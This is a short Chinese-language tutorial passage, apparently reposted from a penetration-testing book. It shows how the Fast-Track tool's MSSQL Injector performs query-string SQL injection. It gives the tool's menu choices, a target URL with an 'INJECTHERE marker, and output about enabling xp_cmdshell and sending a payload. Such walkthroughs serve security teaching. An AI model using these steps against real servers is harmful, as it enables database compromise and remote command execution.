 11.1.1 SQL 注入——查询语句攻击

从主菜单中选择 Microsoft SQL Tools 开始部署攻击，之后选择 MSSQL Injector❶，如下所示：

Pick a list of the tools from below:

❶ 1. MSSQL Injector
2. MSSQL Bruter
3. SQLPwnage

Enter your choice : 1

最简单的 SQL 注入方式是操纵查询语句字段，而这一字符串通常位于从浏览器发送到服务器上的 URL 中。URL 中通常包含动态查询网页信息的一些参数信息，Fast-Track 通过在查询语句参数中加入'INJECTHERE，来识别出注入点，如下所示：

http://www.secmaniac.com/index.asp?id='INJECTHERE&date=2011

当 Fast-Track 开始攻击漏洞时，他将查找带有 id 字符串的所有字段，即决定哪个字段可以被用来进行攻击。让我们通过选择第一个选项来看攻击是如何进行的：

Enter which SQL Injector you want to use

❶ 1. SQL Injector - Query String Parameter Attack
2. SQL Injector - POST Parameter Attack
3. SQL Injector - GET FTP Payload Attack
4. SQL Injector - GET Manual Setup Binary Payload Attack

Enter your choice: 1

. . . SNIP . . .

Enter the URL of the susceptible site, remember to put 'INJECTHERE for the injectable parameter

Example:http://www.thisisafakesite.com/blah.aspx?id='INJECTHERE&password=blah

❷ Enter here: http://www.secmaniac.com/index.asp?id='INJECTHERE&date=2011
Sending initial request to enable xp_cmdshell if disabled...
Sending first portion of payload (1/4)...
Sending second portion of payload (2/4)...

CSDN @代码熬夜敲